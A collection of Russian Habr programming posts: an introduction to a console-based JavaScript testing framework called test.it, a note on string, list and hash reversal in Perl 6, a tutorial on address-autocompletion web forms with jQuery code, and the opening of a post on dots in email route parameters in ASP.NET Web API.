Скоро выйдет ещё одна статья. Эта только в качестве ознакомления. Всю необходимую для использования библиотеки информацию можно получить в README и комментариях в коде.**
Картинка для привлечения внимания:

Я — начинающий веб-разработчик. И не так давно мне захотелось научиться работать так, как это делают настоящие программисты.
Под этим я понимал 3 основных элемента:
1. Использование системы контроля версий.
2. Грамотное комментирование кода.
3. TDD или хотя бы простое юнит-тестирование кода.
Для первого пришлось освоить азы [git](http://ru.wikipedia.org/wiki/Git), и создать свой первый репозиторий на [github](https://github.com). Для второго выбрал [JsDoc](http://ru.wikipedia.org/wiki/JSDoc), из-за которого пришлось перебраться с [notepad++](http://notepad-plus-plus.org/) на [sublime text](http://www.sublimetext.com/) (только там был соответствующий плагин).
А вот с третьим, неожиданно для меня, возникли серьёзные трудности.
Так как я очень уважаю [jQuery](http://jquery.com/) (кстати первый свой репозиторий я как раз и открыл для написания плагина для jq) выбор фреймворка для юнит-тестирования пал на [Qunit](http://qunitjs.com/) ~~что оказалось роковой ошибкой~~. И столкнулся со следующим:
* Сбивается основная вёрстка из-за того что для работы *Qunit* надо вставлять немаленький кусок HTML кода на страницу. И все результаты тестов отображаются там же. *Да это можно исправить костылями с position:absolute, opacity:.5 и подобными, но я не хочу бороться с фреймворком, я хочу им пользоваться*
* Тесты неоднозначны. Я несколько раз натыкался на случай, когда, нажимая F5, получал разное количество пройденных и проваленных тестов. А у меня в коде ни асинхронности, ни работы с куки, ни аякс-запросов. *Если я правильно понимаю то это из-за киллер-фичи изменения последовательности тестов, в зависимости от предыдущего результата — проваленные тесты проверяются в первую очередь.*
* Fail тестов чрезвычайно ненагляден. qUnit практически всегда выводит toString() одного из переданных аргументов, игнорируя второй. Изредка выводит и второй, а бывают ситуации, когда правильно сработает diff. *Я понимаю что diff — очень сложная функция, и стоит радоваться тому что она хоть иногда срабатывает, но что мешает Qunit выводить аргументы при каждом fail — для меня загадка.*
Мне всё это весьма не нравилось, но осознание того, что большие дяди и тёти так работают, не давало мне опустить руки. Я надеялся, что когда завершу разработку своего плагина, мне откроется какой-то сакральный смысл всего того, с чем мне приходилось сталкиваться во время его тестирования. Неделю я ~~кололся, плакал, но продолжал есть кактус~~, сражался с тяжёлой формой болезни *я-знаю-как-надо*. Но мои нервы не железные и, в конце концов, я ~~расплакался как маленькая девочка~~ сдался и написал свой велосипед.
### А теперь о нём поподробнее
**test.it** — фреймворк для тестирования JavaScript кода.
Для тех, кому текст не интересен — ссылка на репозиторий на github: [test.it](https://github.com/titulus/testit)
Основные особенности:
* Для отображения результата используется консоль.
* Последовательность тестов не изменяется.
* В результаты всех тестов включён массив полученных аргументов.
* Поддерживается группировка тестов без ограничений на уровень вложенности.
* При возникновении ошибки внутри группы (например, в одном из тестов), она отлавливается и отображается в результате, не нарушив работу остального кода.
Последнее я подглядел у Qunit, в этом они, конечно, молодцы.
На текущий момент реализованы тесты на:
* Равенство двух аргументов. *Аналог [ok](http://api.qunitjs.com/ok/) из Qunit*.
* Не-ложный результат аргумента (не NaN,Null,undefined,0,false,[],'') другими словами — прохождение *if()*. *Близкий аналог [equal](http://api.qunitjs.com/equal/) из Qunit*.
### Простое начало
Для того что бы подключить фреймворк — достаточно всего лишь добавить строку~~куда вам вздумается~~ в конец тега .
А начать использование можно, очевидно, с первого теста:
```
test.it('first test');
```
**Тест** — функция *(метод объекта **test**)* которая проверяет выполнение какого-либо условия.
Функция **test.it(entity)** проверяет существование **entity** и не-ложность его значения.
Открыв консоль (Firebug или Chrome, как обладающие максимальной поддержкой данного [API](http://habrahabr.ru/post/188066/)) мы увидим следующее:

Не густо (:
А всё потому, что мы не завершили тест вызовом **test.done()**. Сделаем это. Теперь наш код выглядит так:
```
test.it('first test');
test.done();
```
А в консоли соответственно:

Что означает, что все тесты пройдены.
**root** — корневой элемент, или группа тестов нулевого уровня. Он обладает теми же свойствами что и любая другая группа, но о них будет подробнее чуть позже.
Если раскрыть элемент **root** мы увидим статистику прохождения всех тестов внутри него, и время их выполнения.
Очевидно что:
* pass — количество пройденных
* fail — количество проваленных
* error — количество завершившихся ошибкой выполнения
Статистика разделена на тесты и группы. Но наверняка в ближайших релизах она упроститься, и это разделение пропадёт.
Последняя строка: **pass: no comment** — наш тест. Развернём его и посмотрим подробнее:
Первым делом идёт метка о том, что тест пройден. Вообще они бывают трёх видов:
* **pass** — пройден
* **fail** — провален
* **error** — завершился ошибкой, которая не повлекла за собой сбоя работы остального кода
*(например было передано 0 или >2 аргументов)*
Далее **no comment** — комментарий, который мы ещё не задали. Чуть ниже рассмотрим, как это можно сделать.
Следующая строка «argument exist and not false» — описание того, что необходимо для прохождения теста.
И напоследок массив полученных аргументов, в нашем случае из одного элемента *″first test″*
Что бы не видеть больше этого неприятного **no comment**, добавим к нашему тесту комментарий.
```
test.it('first test');
test.comment('Простая проверка');
test.done();
```
Теперь результат выглядит так:
Но все что мы только что писали, в принципе, ничего особо не тестировало. Давайте исправим ситуацию и добавим настоящий тест.
```
test.it('first test');
test.comment('Простая проверка');
var Me = {name:'Titulus',lastName:'Desiderio'};
test.it(Me);
test.comment('Я существую?');
test.done();
```
Теперь в консоли:
Можем рассмотреть второй тест поподробнее. Развернём его, и *Object* — единственный аргумент, в массиве аргументов.
Как вы видите, тест проверяет всего лишь существование, и не-ложность значения единственного переданного ему аргумента. Но это не мешает иногда подглядывать в этот объект, что бы лишний раз напомнить себе, что именно мы передали, и получить дополнительную, полезную в некоторых случаях, информацию.
Предыдущие тесты были успешно пройдены, давайте поставим задачу посложнее.
```
test.it('first test');
test.comment('Простая проверка');
var Me = {name:'Titulus',lastName:'Desiderio'};
test.it(Me);
test.comment('Я существую?');
test.it(Me.habr);
test.comment('Хабр?');
test.done();
```
Как вы заметили, проваленный тест, и соответствующая проваленная группа *(root)* были раскрыты по умолчанию.
Кстати, благодаря массиву аргументов, мы сразу видим, почему тест был провален — переданный аргумент не определён.
Теперь осталось исправить ситуацию:
```
test.it('first test');
test.comment('Простая проверка');
var Me = {name:'Titulus',lastName:'Desiderio'};
test.it(Me);
test.comment('Я существую?');
Me.habr = 'Хабрахабр!';
test.it(Me.habr);
test.comment('Хабр?');
test.done();
```
И вновь старая картина!

Давайте ещё усложним задачу. Вместо проверки на существование и не-ложность, проверим на правильность значения.
```
test.it('first test');
test.comment('Простая проверка');
var Me = {name:'Titulus',lastName:'Desiderio'};
test.it(Me);
test.comment('Я существую?');
Me.habr = 'Хабрахабр!';
test.it(Me.habr);
test.comment('Хабр?');
test.it(Me.habr,'habrahabr.ru');
test.comment('адрес хабра');
test.done();
```
функция **test.it(entity1, entity2)** — проверяет равенство между **entity1** и **entity2**.
Посмотрим в консоль:

Тест провален, чего и следовало ожидать. Глядя на результат, причина провала вполне очевидна. Исправив
```
Me.habr = 'Хабрахабр!';
```
на
```
Me.habr = 'habrahabr.ru';
```
Мы опять получаем

### Need to go deeper
Разберёмся в упомянутых ранее группах.
**Группа** — * набор тестов (или групп);
* метод объекта **test** который этот набор создаёт;
* собственно сам этот набор в виде JavaScript-объекта.
Помимо массива тестов и групп он несёт в себе статистику пройденных, проваленных и вызвавших ошибку тестов (или групп), а так же время, потраченное на их выполнение.
Рассмотрим следующий код:
```
test.it(2>1);
test.comment('Работают ли тут законы математики?');
test.group('первая группа',function(){
test.it(2>1);
test.comment('А тут?');
});
test.done();
```
С **test.it(2>1);** и так всё понятно, но что делает **test.group**?
Функция **test.group(groupname, fun)** — создаёт новую подгруппу для тестов, других групп и прочего кода. Имя берётся из аргумента **groupname**. А функция **fun** будет пытаться выполниться, и если внутри неё произойдёт ошибка — это не прервёт работу остального кода. Ошибка будет помещена в поле **error** данной группы.
Раскроем **root**:
Вот она наша группа **первая группа**, оформлена так же как **root**, только имя то — что мы задали.
Раскроем и её.

Никаких особых отличий от **root** нет и быть не должно.
Тут стоит только обратить внимание на статистику в **root** и в нашей группе.
**!** Важный момент: статистика отображает только результаты на данном уровне. Пусть у нас и написано 2 тест, но у **root** в статистике тестов виден только один пройденный.
Добавим туда ещё пару-тройку тестов.
```
test.it(2>1);
test.comment('Работают ли тут законы математики?');
test.group('первая группа',function(){
test.it(2>1);
test.comment('А тут?');
test.it(1, Number(1));
test.comment('равна ли еденица самой себе');
test.it(h.a.b.r);
test.comment('А что ты сделаешь с несуществующим аргументом?');
test.it(2+2,4);
test.comment('проверим на знание школьного курса');
});
test.it(1<2);
test.comment('А теперь?');
test.done();
```
И увидим

что тест на **2+2=4** даже не был запущен, потому что предыдущий с **h.a.b.r** не был выполнен из-за ошибки **ReferenceError**, которая была аккуратно выведена под статистикой, до тестов. Но при этом последний тест на **1<2** — проходит, потому что он был вне группы, с ошибкой.
Обработка ошибок — одна из приоритетных задач, которую я перед собой на сегодняшний день ставлю. Так что не удивляйтесь, если данный пример потеряет свою актуальность после ближайших релизов. Но основная идея отлова ошибок, без аварийного завершения программы, останется.
И последний момент касательно групп. Многоуровневая вложенность!

```
test.group('need',function(){
test.group('to',function(){
test.group('go',function(){
test.group('deeper',function(){
test.it('bye habr');
test.comment('bye bye');
});
});
});
});
test.done();
```

### Под капотом
Весь код доступен на [github](https://github.com/titulus/testit), так что можете его читать, комментировать, форкать, предлагать пуллреквесты и т.п. Лицензия [MIT](https://ru.wikipedia.org/wiki/%D0%9B%D0%B8%D1%86%D0%B5%D0%BD%D0%B7%D0%B8%D1%8F_MIT), хотя подумываю о переходе на [WTFPL](http://ru.wikipedia.org/wiki/WTFPL).
Хотел остановиться подробнее на **test.root** — объект соответствующий группе нулевого уровня. Именно его заполняют тесты, а потом уже **\_printConsole()** его парсит и наводит всю эту красоту.
**test.root для первого примера с группами:**
```
{
"type": "group",
"name": "root",
"status": "pass",
"time": 7,
"result": {
"tests": {
"passed": 1,
"failed": 0,
"error": 0,
"total": 1
},
"groups": {
"passed": 1,
"failed": 0,
"error": 0,
"total": 1
}
},
"stack": [
{
"type": "test",
"status": "pass",
"comment": "Работают ли тут законы математики?",
"description": "argument exist and not false",
"time": 0,
"entity": [
true
]
},
{
"type": "group",
"name": "первая группа",
"status": "pass",
"time": 1,
"result": {
"tests": {
"passed": 1,
"failed": 0,
"error": 0,
"total": 1
},
"groups": {
"passed": 0,
"failed": 0,
"error": 0,
"total": 0
}
},
"stack": [
{
"type": "test",
"status": "pass",
"comment": "А тут?",
"description": "argument exist and not false",
"time": 0,
"entity": [
true
]
}
]
}
]
}
```
Кстати да. мне очень стыдно, но есть часть стороннего кода — функция **deepCompare()** не доступная извне. Она сравнивает два аргумента любых типов. Взял её [тут](http://stackoverflow.com/a/1144249/1771942).
И большой спасибо @mkharitonov за подсказку в реализации многоуровневой вложенности.
### Обратная сторона медали
Конечно, есть недостатки. Некоторые серьёзные, некоторые не очень. Надеюсь, раз код opensource, сообщество поможет мне их минимизировать, или превратить в достоинства.
Ключевые:
* Не кроссбраузерно. [Console API](http://habrahabr.ru/post/188066/) толком поддерживают только Google Chrome (и прочие на основе chromium) и плагин Firebug под firefox. Говорят ещё Safari, но у меня нету устройств Apple для проверки.
* Нет возможности запустить отдельно одну группу тестов.
Есть костыль — ставить **test.done()** не в конце всего кода, а в конце той группы, которую надо протестировать. Но это костыль, и он не обладает всем необходимым функционалом.
решаемо
* На текущий момент нету diff, и это решаемо.
* Нет тестов на ajax, и это опять же решаемо.
### Что дальше?
А дальше будут названные выше изменения вывода статистики.
Улучшения обработки и вывода ошибок.
Улучшения вывода тестов — добавятся нумерация и подсказки для проваленных тестов.
Добавятся новые тесты **test.them**, **test.type**, **test.types**, **test.time**. О них подробнее можете прочитать в [README](https://github.com/titulus/testit/blob/master/README.RU.md).
Будут исправляться недостатки, названные в предыдущем разделе.
И, конечно же, оптимизация.
Ещё раз ссылка на репозиторий на github: [test.it](https://github.com/titulus/testit)
P.S. Пост будет перенесён в хаб «Я Пиарюсь», как только наберу достаточно кармы. | https://habr.com/ru/post/188268/ | null | ru | null |
# Perl 6: Разные названия для разных вещей
Новички в Perl 5 жалуются, что в языке нет инструмента для реверса строк. Функция reverse есть, но она почему-то не работает:
```
$ perl -E "say reverse 'привет'"
привет
```
Набрав опыта, они находят решение. Функция работает в двух режимах. В списковом контексте она реверсирует списки, а в скалярном – строки:
```
$ perl -E "say scalar reverse 'привет'"
тевирп
```
К сожалению, это – исключение из контекстной модели Perl. Большинство операторов и функций определяют контекст, после чего данные интерпретируются в этом контексте. + и \* работают с числами,. работает со строками. Поэтому символ (или имя функции типа uc) определяет контекст. В случае с reverse это не так.
В Perl 6 мы учли ошибки прошлого. Поэтому реверс строк, списков, и инвертирование хэшей разделены:
```
# реверс строк – то бишь, переворот:
$ perl6 -e 'say flip "привет"'
тевирп
# реверс списков
# perl6 -e 'say join ", ", reverse '
ef, cd, ab
# инвертирование хэшей
perl6 -e 'my %capitals = Франция => "Париж", Англия => "Лондон";
say %capitals.invert.perl'
("Париж" => " Франция ", " Лондон " => " Англия ")
```
При инвертировании хэшей тип результата отличается от типа ввода. Поскольку значения хэшей не обязательно различаются, инвертирование хэша в хэш может привести к потерям данных. Поэтому возвращается не хэш, а список пар – а что делать с ним, решает программист.
Вот как делать недеструктивную операцию инвертирования:
```
my %inverse;
%inverse.push( %original.invert );
```
Когда пары с уже существующими ключами добавляются в %inverse hash, оригинальное значение не перезаписывается, а превращается в массив.
```
my %h;
%h.push('foo' => 1); # foo => 1
%h.push('foo' => 2); # foo => [1, 2]
%h.push('foo' => 3); # foo => [1, 2, 3]
```
Все три указанных оператора по возможности преобразовывают аргументы к тому типу, который они ожидают. Если вы передадите в flip список, он будет превращён в строку, и строка будет реверсирована. | https://habr.com/ru/post/253345/ | null | ru | null |
# Делаем адресные формы более привлекательными
Одно из основных направлений работы нашей компании — очистка и стандартизация клиентских данных. Наш софт может привести в порядок любую базу данных с информацией о клиентах: исправить ошибки и опечатки, восполнить недостающую информацию, обогатить данные дополнительными сведениями, устранить дубликаты.
К сожалению, однократной очистки часто бывает недостаточно: нужно не допустить попадания плохих и неполных данных в базу в будущем. Именно для решения этой задачи был разработан сервис подсказок, о котором мы [писали ранее](http://habrahabr.ru/company/hflabs/blog/207638/). Изначально подсказки предназначались для операторов, которым приходится вводить большое количество адресов, и были призваны ускорить их работу и сократить количество ошибок.
Однако, позже мы поняли, что сервис может быть полезен всем, кто так или иначе работает с клиентскими данными. Ниже я постараюсь показать, что могут подсказки, и как с их помощью сделать ввод адресов на вашем сайте удобным и очень простым процессом.
Все знают, что такое форма заполнения адреса: множество полей и потраченное время на их заполнение. Но настоящие проблемы начинаются, когда веб-мастер добавляет к форме валидацию. Один из популярных вариантов — список на 100500+ элементов и жёсткая проверка на соответствие данных справочнику.
Например, на прошлой неделе, когда мы хотели заказать пиццу на одном известном сайте, процесс ввода адреса неожиданно превратился в удивительный квест. Сначала мы увидели поле для ввода улицы, указали «Турчанинов переулок» и, не ожидая подвоха, нажали «Продолжить»:

Тщетные попытки ввести «Турчанинов», «Турчанинов пер», «пер Турчанинов», «ТУРЧАНИНОВ» также не увенчались успехом. Если честно, хотелось уже заказать в другом месте. Но интерес закончить начатое перевесил негодование, и, в результате, мы ввели название крупной улицы неподалеку от офиса и нажали «ОК».
Да, это модальное окно с названием улицы. Нажимаем «Продолжить» и можем ввести дом.

Других домов на этой улице не существует, конечно. Выбрали ближайший к нам, в комментарии к заказу указали правильный адрес и отправились праздновать, потратив 5 минут на ввод адреса.
Отличный пример как делать не надо.
А как сделать форму, которая будет удобна? Возьмём, для примера, страницу обращения в интернет-приёмную правительства Москвы:

В принципе, неплохая для заполнения форма (при наличии свободного времени): много разных полей, не путаешься, что куда вводить, и нет назойливой валидации. Правда, на планшете и телефоне не очень удобно прыгать по полям. И немного отпугивает.
Можно разбить форму на несколько страниц: так она станет менее загруженной. Но это не уменьшит общего времени заполнения, поэтому мы пойдём по другому пути.
Перенесём страницу в прототип, чтобы проще было проектировать:
Сразу же возникает вопрос: можно ужать адресную информацию в одно поле? Или требуется разбиение на несколько элементов?
Скорее всего, за разные адреса отвечают разные инстанции, плюс для последующей аналитики было бы неплохо сохранить разбивку адреса по компонентам. Однако, никто не запрещает нам вводить информацию в одно поле, после чего распределять её на составляющие. Добавим основное поле ввода адреса и подключим к нему [подсказки](https://dadata.ru/suggestions?utm_source=habr&utm_medium=post&utm_campaign=213679):
**Пример кода: подключаем подсказки по адресу к текстовому полю**
```
Адрес
```
```
$("#address").suggestions({
type: "ADDRESS",
token: TOKEN
});
```
Теперь уберем лишнюю информацию, а нужную разобьем на две строки — регион с городом и улица с домом. Заодно подсветим введённые пользователем символы, чтобы упростить восприятие списка:
**Пример кода: нестандартное форматирование списка подсказок**
```
$("#address").suggestions({
type: "ADDRESS",
token: TOKEN,
formatResult: formatResult
});
/**
* Форматирование элемента списка подсказок в две строки.
* При отрисовке списка подсказок вызывается для каждого элемента списка.
* @param value Текст подсказки
* @param currentValue Введенный пользователем текст
* @param suggestion Объект подсказки
* @returns {string} HTML для элемента списка подсказок
*/
function formatResult (value, currentValue, suggestion, options) {
suggestion.value = suggestion.value.replace("Россия, ", "");
var address = suggestion.data;
var city =
(address.city !== address.region && join([address.city_type, address.city], " ")) ||
"";
// первая строка - регион, район, город
var part1 = join([address.region, join([address.area_type, address.area], " "), city]);
// вторая строка - населенный пункт, улица, дом, квартира
var part2 = join([
join([address.settlement_type, address.settlement], " "),
join([address.street_type, address.street], " "),
join([address.house_type, address.house], " "),
join([address.block_type, address.block], " "),
join([address.flat_type, address.flat], " "),
]);
// подсветка введенного пользователем текста
part1 = $.Suggestions.prototype.highlightMatches.call(
this,
part1,
currentValue,
suggestion,
options
);
part2 = $.Suggestions.prototype.highlightMatches.call(
this,
part2,
currentValue,
suggestion,
options
);
var suggestedValue = part2
? part2 + '
' + part1 + ""
: part1;
return suggestedValue;
}
```
В первую очередь подсказки возвращают информацию по городам и областям, затем по улицам, затем по домам. Москва и Санкт-Петербург в приоритете. Мы делаем форму для правительства Москвы, поэтому ограничим поиск одной Москвой:

**Пример кода: ограничиваем поиск конкретным регионом России**
```
$("#address").suggestions({
type: "ADDRESS",
token: TOKEN,
constraints: {
locations: {
// КЛАДР-код Москвы
kladr_id: "7700000000000",
},
},
});
```
Чтобы не появлялся скролл, будем показывать первые 7 подсказок (отсортированы они по релевантности, поэтому качество поиска не пострадает):

**Пример кода: ограничиваем количество подсказок**
```
$("#address").suggestions({
type: "ADDRESS",
token: TOKEN,
count: 7
});
```
Когда пользователь выбирает конкретный вариант из списка, в «Адрес» помещаем выбранное значение, а в остальные поля формы подставляем гранулярные поля адреса:

**Пример кода: автоматически заполняем адрес из выбранной подсказки**
```
$("#address").suggestions({
type: "ADDRESS",
token: TOKEN,
onSelect: showSelected
});
/**
* Заполняет поля формы гранулярными полями адреса из выбранной подсказки
* @param suggestion Выбранная подсказка
*/
function showSelected (suggestion) {
var address = suggestion.data;
$("#address-postal_code").val(address.postal_code);
$("#address-region").val(
join([address.region_type, address.region], " ")
);
$("#address-city").val(join([
join([address.area_type, address.area], " "),
join([address.city_type, address.city], " "),
join([address.settlement_type, address.settlement], " ")
]));
$("#address-street").val(
join([address.street_type, address.street], " ")
);
$("#address-house").val(
join([address.house_type, address.house], " ")
);
}
```
Раз все поля теперь заполняются автоматически, мы можем сделать адресную часть формы более лаконичной:

По аналогии делаем ФИО и получаем такую форму обратной связи:

Вживую можно посмотреть на демостраницах:
* [полная форма](https://hflabs.github.io/suggestions-demo/),
* [краткая](https://hflabs.github.io/suggestions-demo/lightweight.html).
[Исходники на гитхабе](https://github.com/hflabs/suggestions-demo/)
Получившаяся форма требует минимум затрат от веб-мастера, удобна для пользователя, подходит к вводу как на компьютере, так и на планшете или телефоне.
Представляете, если бы на каждом сайте: при покупке билета, оформлении заказа в интернет магазине или при заполнении формы регистрации — была такая простая процедура ввода данных? Если бы заполнение формы с любого устройства было максимально удобно и на это требовалось всего 5-10 секунд?
Предлагаем начать делать мир лучше уже сейчас! [Подключайтесь к сервису](https://dadata.ru/suggestions/usage/?utm_source=habr&utm_medium=post&utm_campaign=213679) и пробуйте, смотрите за реакцией пользователей, проводите a/b тестирование. И удачи вам с вашими клиентами!
via [AlexGechis](https://habr.com/ru/users/alexgechis/) | https://habr.com/ru/post/213679/ | null | ru | null |
# Я хочу от API строчку, и точка, и точка
Здравствуйте.
Многим наверняка приходилось в своей жизни проектировать и разрабатывать RESTful API. С релизом технологии Web API делать это стало гораздо проще, а с выходом Web API 2 еще и куда приятней. Система раутинга, перекочевавшая из ASP.NET MVC, отлично справляется со своей задачей, и позволяет нам не только свободно конструировать пути, но и приправлять их различными параметрами, указывая оные в фигурных скобках. Вряд ли шаблон вида «api/{controller}/{id}» вызывает нынче у кого-то благоговейный ужас. Однако что произойдет, если какой-то из методов нашего API в качестве этого самого {id} будет принимать не число в строковом представлении, не Guid, а, скажем, адрес электронной почты? Ну, например, чтобы проверить наличие этого адреса в базе данных. Работать тогда ничего не будет, а виной всему маленькая и, казалось бы, совсем безобидная точка. Как с этим жить дальше и рассказывается под катом.
Сразу стоит оговориться, что само существование проблемы не то, чтобы надуманное, но, скажем так, легко обходимое двумя вполне стандартными путями:
— не надо выделываться, email можно передавать в модели;
— не надо выделываться, email можно передавать как параметр строки запроса.
С другой стороны, когда электронная почта является именно что идентификатором, вроде как логически и идеологически вернее помещать ее именно в путь, а не в модель или атрибут. Впрочем, спорить и дискутировать на эту тему, я уверен, можно долго, перед нами же стоит вполне конкретная проблема: наличие точки в email'е приводит к 404-й ошибке. Первопричина, думаю, вполне прозрачна: веб-сервер пытается искать файл (точка же), а файла такого, разумеется, нет.
